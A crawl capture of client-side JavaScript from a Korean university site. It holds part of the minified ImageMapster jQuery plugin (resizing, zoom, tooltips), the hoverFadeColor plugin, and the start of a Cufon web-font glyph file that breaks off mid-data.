b.MapArea.prototype.reset=function(){this.area=null;};b.MapArea.prototype.coords=function(e){return a.map(this.originalCoords,function(f){return e?f:f+e;
});};}(jQuery));(function(a){var b=a.mapster.utils;b.areaCorners=function(e,x,o){var n,t,u,r,s,h,f,i,g,l,m,v,q,p,w,c,d,k=[];
for(q=0;q<e.length;q++){d=e[q];p=b.split(d.coords,parseInt);switch(d.shape){case"circle":l=p[0];
m=p[1];w=p[2];k=[];for(q=0;q<360;q+=20){c=q*Math.PI/180;k.push(l+w*Math.cos(c),m+w*Math.sin(c));
}break;case"rect":k.push(p[0],p[1],p[2],p[1],p[2],p[3],p[0],p[3]);break;default:k=k.concat(p);
break;}}t=u=h=i=999999;r=s=f=g=-1;for(q=k.length-2;q>=0;q-=2){l=parseInt(k[q],10);
m=parseInt(k[q+1],10);if(l<t){t=l;g=m;}if(l>r){r=l;i=m;}if(m<u){u=m;f=l;}if(m>s){s=m;
h=l;}}if(x&&o){n=false;a.each([[f-x,u-o],[h,u-o],[t-x,g-o],[t-x,i],[r,g-o],[r,i],[f-x,s],[h,s]],function(y,j){if(!n&&(j[0]>0&&j[1]>0)){v=j;
n=true;return false;}});if(!n){v=[r,s];}}return{tl:[t,u],br:[r,s],tt:v};};}(jQuery));
(function(a){var e=a.mapster_when,b=a.mapster,d=b.utils,c=b.MapArea.prototype;b.utils.getScaleInfo=function(g,f){var h;
if(!f){h=1;f=g;}else{h=g.width/f.width||g.height/f.height;if(h>0.98&&h<1.02){h=1;
}}return{scale:(h!==1),scalePct:h,realWidth:f.width,realHeight:f.height,width:g.width,height:g.height,ratio:g.width/g.height};
};b.utils.scaleMap=function(f,g,i){var j=d.size(f),h=d.size(g);if(!h.complete){throw ("Another script, such as an extension, appears to be interfering with image loading. Please let us know about this.");
}if(!j.complete){j=h;}return this.getScaleInfo(j,i?h:null);};b.MapData.prototype.resize=function(r,o,i,f){var t,u,m,v,y,l,h,s={callback:f||i},q,j,n=this;
function x(p,A,z){if(a.mapster.hasCanvas){p.width=A;p.height=z;}else{a(p).width(A);
a(p).height(z);}}function g(){n.currentAction="";if(a.isFunction(s.callback)){s.callback();
}n.processCommandQueue();}function k(){x(n.overlay_canvas,y,l);if(s.highlight&&m>=0){var p=n.data[m];
p.tempOptions={fade:false};n.getDataForKey(p.key).highlight();p.tempOptions=null;
}x(n.base_canvas,y,l);n.redrawSelections();g();}function w(){a(n.image).css(q);n.scaleInfo=d.getScaleInfo({width:y,height:l},{width:n.scaleInfo.realWidth,height:n.scaleInfo.realHeight});
a.each(n.data,function(z,p){a.each(p.areas(),function(B,A){A.resize();});});}if(typeof r==="object"){s=r;
}else{s.width=r;s.height=o;s.duration=i||0;}y=s.width;l=s.height;h=s.duration;if(n.scaleInfo.width===y&&n.scaleInfo.height===l){return;
}m=n.highlightId;if(!y){v=l/n.scaleInfo.realHeight;y=Math.round(n.scaleInfo.realWidth*v);
}if(!l){v=y/n.scaleInfo.realWidth;l=Math.round(n.scaleInfo.realHeight*v);}q={width:String(y)+"px",height:String(l)+"px"};
if(!a.mapster.hasCanvas){a(n.base_canvas).children().remove();}j=a(n.wrapper).find(".mapster_el").add(n.wrapper);
if(h){u=[];n.currentAction="resizing";j.each(function(z,p){t=e.defer();u.push(t);
a(p).animate(q,{duration:h,complete:t.resolve,easing:"linear"});});t=e.defer();u.push(t);
e.all(u).then(k);w();t.resolve();}else{j.css(q);w();k();}};b.MapArea=d.subclass(b.MapArea,function(){this.base.init();
if(this.owner.scaleInfo.scale){this.resize();}});c.coords=function(l,f){var g,h=[],k=l||this.owner.scaleInfo.scalePct,i=f||0;
if(k===1&&f===0){return this.originalCoords;}for(g=0;g<this.length;g++){h.push(Math.round(this.originalCoords[g]*k)+i);
}return h;};c.resize=function(){this.area.coords=this.coords().join(",");};c.reset=function(){this.area.coords=this.coords(1).join(",");
};b.impl.resize=function(h,g,f){if(!h&&!g){return false;}var i=(new b.Method(this,function(){this.resize(h,g,f);
},null,{name:"resize",args:arguments})).go();return i;};b.impl.zoom=function(f,h){var g=h||{};
function i(j){var x,k,n,B,u,l,m,v,w,r,s,q,p,z,A,t=g.padding||0,y=j?20:0,o=this,C=false;
if(j){if(!o.zoomed){o.zoomed=true;o.preZoomWidth=o.scaleInfo.width;o.preZoomHeight=o.scaleInfo.height;
o.zoomedArea=j;if(g.scroll){o.wrapper.css({overflow:"auto"});}}k=a.mapster.utils.areaCorners(j.coords(1,0));
B=o.wrapper.innerWidth()-y-t*2;n=o.wrapper.innerHeight()-y-t*2;l=k.maxX-k.minX;m=k.maxY-k.minY;
v=B/l;w=n/m;u=Math.min(v,w);r=(B-l*u)/2;s=(n-m*u)/2;q=o.scaleInfo.realWidth*u;p=o.scaleInfo.realHeight*u;
z=(k.minX)*u-t-r;A=(k.minY)*u-t-s;}else{if(!o.zoomed){return;}C=true;q=o.preZoomWidth;
p=o.preZoomHeight;z=null;A=null;}this.resize({width:q,height:p,duration:g.duration,scroll:x,scrollLeft:z,scrollTop:A,callback:(function(){var E=C,F=g.scroll,D=j;
return function(){if(E){o.preZoomWidth=null;o.preZoomHeight=null;o.zoomed=false;o.zoomedArea=false;
if(F){o.wrapper.css({overflow:"inherit"});}}else{o.zoomedArea=D;}};}())});}return(new b.Method(this,function(j){i.call(this);
},function(){i.call(this.owner,this);},{name:"zoom",args:arguments,first:true,key:f})).go();
};}(jQuery));(function(a){var b=a.mapster,c=b.utils;a.extend(b.defaults,{toolTipContainer:'<div style="border: 2px solid black; background: #EEEEEE; position:absolute; width:160px; padding:4px; margin: 4px; -moz-box-shadow: 3px 3px 5px #535353; -webkit-box-shadow: 3px 3px 5px #535353; box-shadow: 3px 3px 5px #535353; -moz-border-radius: 6px 6px 6px 6px; -webkit-border-radius: 6px; border-radius: 6px 6px 6px 6px;"></div>',showToolTip:false,toolTipFade:true,toolTipClose:["area-mouseout","image-mouseout"],onShowToolTip:null,onCreateTooltip:null});
a.extend(b.area_defaults,{toolTip:null});b.MapData.prototype.clearTooltip=function(){if(this.activeToolTip){this.activeToolTip.stop().remove();
this.activeToolTip=null;this.activeToolTipID=-1;}a.each(this._tooltip_events,function(f,d){d.object.unbind(d.event);
});};b.MapData.prototype.bindTooltipClose=function(i,e,h,d){var f=e+".mapster-tooltip",g=this;
if(a.inArray(i,this.options.toolTipClose)>=0){h.unbind(f).bind(f,function(j){if(!d||d.call(this,j)){g.clearTooltip();
}});this._tooltip_events.push({object:h,event:f,callback:d});}};b.AreaData.prototype.showTooltip=function(){var i,l,m,g,d,f,j=this.effectiveOptions(),h=this.owner,e=h.options,k=h.options.toolTipContainer;
h.cancelClear=true;if(h.activeToolTipID===this.areaId){return;}if(typeof k==="string"){f=a(k);
}else{f=a(k).clone();}l=f.html(j.toolTip).hide();h.clearTooltip();a("body").append(l);
h.activeToolTip=l;h.activeToolTipID=this.areaId;c.setOpacity(l[0],0);l.show();d=this.area?[this.area]:a.map(this.areas(),function(n){return n.area;
});g=c.areaCorners(d,l.outerWidth(true),l.outerHeight(true));i=a(h.image).offset();
m={left:i.left+g.tt[0]+"px",top:i.top+g.tt[1]+"px"};if(parseInt(l.css("z-index"),10)===0||l.css("z-index")==="auto"){m["z-index"]=9999;
}l.css(m).addClass("mapster_tooltip");h.bindTooltipClose("area-click","click",a(h.map));
h.bindTooltipClose("tooltip-click","click",l);h.bindTooltipClose("image-mouseout","mouseout",a(h.image),function(n){return(n.relatedTarget.nodeName!=="AREA"&&n.relatedTarget!==this);
});if(h.options.toolTipFade){c.fader(l[0],0,1,j.fadeDuration);}else{c.setOpacity(l[0],1);
}c.ifFunction(e.onShowToolTip,this.area||null,{toolTip:l,areaOptions:j,key:this.key,selected:this.isSelected()});
};b.impl.tooltip=function(d){return(new b.Method(this,function(){this.clearTooltip();
},function(){if(this.effectiveOptions().toolTip){this.showTooltip();}},{name:"tooltip",args:arguments,key:d})).go();
};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.hoverFadeColor.js
body_size: 809
content:
/*!
 * hoverFadeColor v1.1
 * http://www.roslindesign.com
 *
 * Copyright 2011, Alex Urquhart-Taylor
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
  */
(function(a){a.fn.hoverFadeColor=function(e){var c={color:null,fadeToSpeed:300,fadeFromSpeed:700};e&&a.extend(c,e);this.each(function(){var d=a(this).css("color"),b=c.color;a(this).hover(function(){hoverElem=this;b==null&&a.browser.msie&&a.browser.version.substr(0,1)<9?setTimeout(function(){b==null&&(b=a(hoverElem).css("color"));a(hoverElem).css("color",d);a(hoverElem).stop().animate({color:b},c.fadeToSpeed)},0):(b==null&&(b=a(hoverElem).css("color")),a(hoverElem).css("color",d),a(hoverElem).stop().animate({color:b},
c.fadeToSpeed))},function(){a(hoverElem).stop().animate({color:d},c.fadeFromSpeed)})});return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/font/daum_regular_final_500.font.js
body_size: 263214
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Jongkyung Jeon
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{"d":"326,-100r-39,0r0,-76r-38,0r0,75r-39,0r0,-174r39,0r0,68r38,0r0,-68r39,0r0,175xm56,-117v-20,0,-27,-6,-26,-27r0,-127r120,0v17,0,25,8,24,25r-4,129r-114,0xm134,-148r0,-81v-4,-22,-45,-7,-66,-11r0,79v2,24,44,9,66,13xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r151,0r0,-35r39,0r0,136r-203,0"},{},{},{"d":"206,-211r0,43r71,0r0,-43r-71,0xm64,-109v-22,-1,-29,-7,-29,-29r0,-134r39,0r0,48r93,0r0,-48r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-42r-71,0r0,29r-142,0xm167,-140r0,-54r-93,0v3,21,-9,54,15,54r78,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm256,-52r-38,0r0,-115r-45,0r0,-31r45,0r0,-77r38,0r0,223xm76,-138v4,32,74,13,101,12r4,26v-24,7,-52,11,-84,11v-33,0,-61,1,-61,-36r0,-145r128,0r0,30r-88,0r0,42r74,0r0,30r-74,0r0,30xm114,50v-15,-1,-24,-4,-23,-21r0,-84r40,0r0,61v0,8,4,13,13,13r191,0r0,31r-221,0"},{"d":"317,-53r-40,0r0,-222r40,0r0,222xm125,-276v57,0,96,34,96,89v0,55,-39,90,-96,90v-57,0,-96,-35,-96,-90v0,-55,39,-89,96,-89xm125,-128v34,0,56,-25,56,-59v0,-34,-22,-59,-56,-59v-33,0,-56,26,-56,59v0,33,23,59,56,59xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"93,-240r0,101r56,0r0,-101r-56,0xm258,-135v-35,40,-147,23,-239,27r0,-31r36,0v-3,-27,-2,-69,-2,-101r-32,0r0,-31r197,0r0,31r-29,0r-2,100v36,0,71,-12,71,-37r0,-98r40,0r0,70r56,0r0,31r-56,0r0,82r-40,0r0,-43xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"209,-188r0,65r70,0r0,-65r-70,0xm58,-36v-22,-1,-30,-7,-30,-28r0,-208r40,0r0,80r101,0r0,-80r40,0r0,53r70,0r0,-56r40,0r0,329r-40,0r0,-147r-70,0r0,57r-151,0xm169,-67r0,-94r-101,0r0,80v0,9,5,14,15,14r86,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-53r-67,0r0,-28r67,0r0,-31r-67,0r0,-28r67,0r0,-24r40,0r0,164xm24,-134v55,-29,80,-60,79,-139r43,0v-3,66,22,104,77,135r-19,27v-31,-11,-68,-46,-78,-77v-10,36,-48,67,-82,82xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-91r-40,0r0,-82r-56,0r0,-30r56,0r0,-72r40,0r0,184xm79,-144v3,22,29,15,54,15v34,0,62,-2,82,-6r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,29xm131,-10v1,17,-5,38,14,38r132,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,29r146,0r0,-29r40,0r0,127r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-126v-67,7,-111,-53,-72,-102r-55,0r0,-29r108,0r0,-31r39,0r0,31r106,0r0,29r-54,0v39,48,-5,111,-72,102xm180,-156v25,0,47,-11,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,13,-48,34v0,21,22,33,48,33xm341,-76r-322,0r0,-28r322,0r0,28xm296,-28r-5,84r-35,0v-4,-26,13,-77,-16,-77r-177,0r0,-29r213,0v14,0,21,7,20,22"},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm258,-97r-38,0r0,-89r-55,0r0,-31r55,0r0,-58r38,0r0,178xm126,-272v-3,75,17,118,62,149r-21,25v-24,-11,-53,-49,-60,-78v-6,34,-36,69,-64,84r-22,-24v49,-33,68,-74,65,-156r40,0xm225,-75v-2,59,59,92,111,103r-14,29v-42,-1,-108,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{"d":"200,-276v0,62,58,83,116,96r-12,30v-50,-6,-104,-34,-124,-68v-18,34,-58,57,-122,68r-13,-30v59,-14,114,-32,114,-96r41,0xm341,-88r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm278,-58v16,1,22,5,20,22r-6,90r-35,0r0,-66v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"55,-41v-21,0,-27,-6,-27,-26r0,-203r159,0v41,0,18,60,23,94r69,0r0,-99r40,0r0,329r-40,0r0,-199r-71,0r-3,104r-150,0xm169,-227v0,-6,-4,-14,-12,-12r-89,0r0,154v0,9,5,14,14,14r87,0r0,-156"},{},{},{},{},{},{},{"d":"124,-141v-32,-1,-71,8,-71,-28r0,-104r40,0r0,33r97,0r0,-33r40,0r0,132r-67,0r0,38v48,-1,74,1,101,-9v10,-4,15,-12,15,-23r0,-140r40,0r0,244r-40,0r0,-64v-39,34,-163,19,-251,23r0,-31r96,0r0,-38xm190,-171r0,-39r-97,0v1,17,-6,39,14,39r83,0xm111,53v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-40r-64,0r0,-26r64,0r0,-16r-64,0r0,-26r64,0r0,-73r40,0r0,181xm143,-216v-1,49,37,84,77,98r-15,27v-31,-10,-69,-41,-82,-69v-12,31,-51,64,-84,75r-17,-29v43,-19,78,-46,78,-102r-72,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0xm279,-74v-2,59,23,84,63,107r-19,26v-22,-9,-57,-41,-63,-64v-6,23,-41,55,-62,64v-21,-9,-57,-41,-62,-64v-6,23,-42,55,-63,64r-19,-26v40,-23,65,-48,63,-107r37,0v-2,44,13,70,44,95v31,-25,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"d":"160,-98v-38,-6,-101,18,-101,-28r0,-144r242,0r0,30r-203,0r0,39r199,0r0,31r-199,0v1,17,-6,43,13,42r192,0r0,30r-103,0r0,54r141,0r0,31r-322,0r0,-31r141,0r0,-54"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm148,-240v-3,61,37,90,83,110r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,75r-18,-29v49,-21,86,-51,84,-115r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,6,16,18r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,69,14,69r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,83r-40,0r0,-183r40,0r0,69r56,0r0,31xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm154,-271v36,-2,14,52,13,72r47,0r0,-76r39,0r0,182r-39,0r0,-75r-58,0v-18,36,-52,66,-100,90r-18,-26v37,-20,63,-43,78,-68v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,13,-42,-8,-42r-79,0r0,-30r114,0xm311,-69v13,0,16,3,16,16r-4,111r-200,0v-20,0,-27,-7,-27,-27r0,-100r215,0xm287,28r0,-58v0,-6,-3,-9,-9,-9r-142,0v4,23,-11,67,14,67r137,0"},{},{},{},{},{},{},{},{},{},{},{"d":"141,-243r0,75r80,0v2,-23,1,-50,1,-75r-81,0xm103,-168v-2,-23,-1,-50,-1,-75r-44,0r0,-31r247,0r0,31r-44,0r-1,75r42,0r0,30r-242,0r0,-30r43,0xm341,-72r-322,0r0,-30r322,0r0,30xm86,51v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r187,0r0,30r-218,0"},{},{},{},{"d":"331,-89r-58,0r0,-51r58,0r0,51xm210,-89r-60,0r0,-51r60,0r0,51xm87,-89r-57,0r0,-51r57,0r0,51"},{},{},{},{},{},{},{"d":"150,-183v-33,-1,-59,1,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32","w":153,"k":{"\u2026":27,"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm185,-271v17,0,23,5,22,23v-3,81,-55,137,-155,168r-14,-28v48,-17,81,-38,102,-63v-35,4,-65,2,-101,2r0,-30r118,0v5,-14,14,-42,-8,-42r-107,0r0,-30r143,0xm318,-47r-6,101r-37,0r0,-77v0,-10,-4,-15,-14,-15r-174,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-149r0,38r70,0r0,-38v-22,4,-49,4,-70,0xm180,-291v78,-10,133,75,74,124r0,56r87,0r0,29r-322,0r0,-29r86,0r0,-56v-56,-49,-5,-135,75,-124xm180,-176v30,0,58,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm200,-63v0,56,57,79,111,91r-13,29v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-29v57,-12,110,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-159v-48,-3,-105,-26,-125,-54v-21,30,-76,49,-127,54r-8,-29v66,-9,103,-28,111,-58r-99,0r0,-29r244,0r0,29r-99,0v10,31,46,50,111,58xm341,-104r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v23,-2,24,15,22,35r75,0r0,-39r40,0r0,184r-40,0r0,-35r-83,0r0,-30r83,0r0,-50r-80,0v-16,60,-66,103,-149,129r-14,-28v48,-17,82,-39,103,-66v-33,5,-66,2,-102,3r0,-30r118,0v4,-15,14,-43,-8,-43r-106,0r0,-30r141,0xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-7,-27,-27r0,-99r211,0xm275,28r0,-55v0,-7,-3,-11,-10,-11r-133,0v4,22,-11,66,13,66r130,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,19,50,14,72r80,0r0,-76r40,0r0,184r-40,0r0,-77r-94,0v-24,39,-68,69,-132,89r-14,-28v48,-17,82,-38,103,-64v-35,4,-67,1,-103,2r0,-30r119,0v5,-14,12,-42,-8,-42r-107,0r0,-30r142,0xm301,-70v12,0,15,5,15,17r-4,111r-194,0v-20,0,-27,-7,-27,-27r0,-101r210,0xm273,28r0,-56v0,-7,-3,-11,-10,-11r-131,0v4,23,-11,67,13,67r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,77r-40,0r0,-175r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-93r-38,0r0,72r-39,0r0,-175r39,0r0,72r38,0r0,-72r39,0r0,196xm56,-111v-20,0,-27,-6,-26,-27r0,-132r120,0v17,0,24,8,24,24r-4,135r-114,0xm134,-142r0,-86v-3,-23,-44,-8,-66,-12r0,85v2,24,44,9,66,13xm225,-78v-2,66,54,90,111,106r-14,29v-39,-3,-108,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{},{},{},{},{},{},{},{},{"d":"86,-127v-20,0,-25,-7,-26,-27r0,-118r219,0v17,0,25,9,24,25r-6,120r-211,0xm260,-158v-4,-28,12,-76,-13,-83r-147,0r0,70v0,9,5,13,14,13r146,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-146v-47,-4,-101,-25,-122,-53v-23,30,-72,50,-124,53r-11,-29v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,26,47,44,108,53xm341,-94r-322,0r0,-29r322,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{"d":"41,-110v60,-18,111,-52,115,-116v0,-9,-5,-14,-14,-14r-94,0r0,-30r127,0v22,-2,25,19,22,40r79,0r0,-45r40,0r0,187r-40,0r0,-38r-90,0r0,-30r90,0r0,-45r-84,0v-16,59,-61,99,-135,119xm301,-72v13,0,16,5,16,18r-3,112r-197,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm277,28r0,-58v0,-7,-3,-11,-10,-11r-137,0v4,24,-12,69,14,69r133,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-245r0,62r80,0r1,-62r-81,0xm102,-183v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-29r37,0v-4,-32,-1,-79,-2,-116r-32,0r0,-29r195,0r0,29r-31,0v-1,38,2,83,-3,115v17,-1,31,-3,41,-5xm216,-78v53,0,97,23,97,71v0,48,-44,71,-97,71v-54,0,-98,-23,-98,-71v0,-48,45,-71,98,-71xm317,-86r-40,0r0,-62r-61,0r0,-27r61,0r0,-22r-61,0r0,-27r61,0r0,-51r40,0r0,189xm216,36v30,0,57,-15,57,-43v0,-28,-27,-43,-57,-43v-30,0,-58,15,-58,43v0,28,28,43,58,43xm97,-126r52,0r0,-116r-53,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-99r-75,0r0,-31r75,0r0,-52r40,0r0,182xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-48,68,-83,82r-20,-29v60,-29,82,-61,80,-147r43,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"90,-71r55,0r1,-169r-56,0r0,169xm183,-72v38,0,76,-8,76,-37r0,-166r40,0r-1,57r57,0r0,30r-57,0r1,72r56,0r0,31r-56,0r0,139r-40,0r0,-121v-34,40,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-116,-3,-169r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,104r57,0r0,31xm12,-53v66,-45,89,-107,84,-218r41,0v-5,103,15,164,86,213r-22,28v-31,-15,-73,-64,-84,-99v-10,42,-47,83,-82,103"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"159,-137v30,-2,53,-7,53,-31r0,-107r39,0r0,72r36,0r0,-72r39,0r0,197r-39,0r0,-94r-36,0r0,73r-39,0r0,-29v-31,33,-122,20,-188,23r0,-30r30,0v-4,-27,-3,-72,-3,-105r-25,0r0,-31r158,0r0,31r-23,0xm225,-76v-1,65,54,87,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-13,-29v56,-16,112,-39,110,-104r40,0xm89,-135r35,0r0,-105r-36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-162r-56,0r0,76r-40,0r0,-189r40,0r0,82r56,0r0,31xm121,-95v-70,9,-107,-70,-68,-120r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,49,3,129,-67,120xm121,-125v27,0,46,-17,46,-42v0,-26,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,26,19,42,46,42xm283,-64v13,1,16,4,16,17r-4,105r-187,0v-20,0,-27,-6,-27,-26r0,-96r202,0xm257,28v-4,-20,10,-58,-10,-62r-126,0v3,22,-11,61,14,62r122,0"},{},{},{"d":"200,-275v0,63,58,85,116,99r-13,29v-46,-5,-107,-38,-123,-70v-18,37,-71,63,-122,70r-12,-30v60,-13,112,-36,113,-98r41,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-42,-3,-108,-37,-118,-70v-9,33,-76,70,-119,70r-12,-28v56,-12,111,-36,111,-95r40,0"},{},{"d":"64,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-130,-44,-130,-136v0,-121,94,-157,210,-139r0,29v-102,-5,-168,9,-168,109","w":262},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,73r-40,0r0,-183r40,0r0,80r56,0r0,30xm118,-96v-68,6,-110,-70,-68,-119r-39,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-38,0v40,49,0,126,-68,119xm118,-127v25,0,46,-17,46,-41v0,-24,-20,-42,-46,-42v-27,0,-46,17,-46,42v0,24,20,41,46,41xm201,-85v53,0,96,26,96,75v0,48,-44,74,-96,74v-53,0,-96,-27,-96,-74v0,-48,42,-75,96,-75xm201,34v30,0,56,-15,56,-44v0,-29,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,44,57,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-96v-38,34,-158,19,-251,23r0,-31r89,0r0,-37v-40,-5,-68,-28,-68,-70v0,-48,38,-71,88,-71v51,0,88,24,88,71v0,41,-29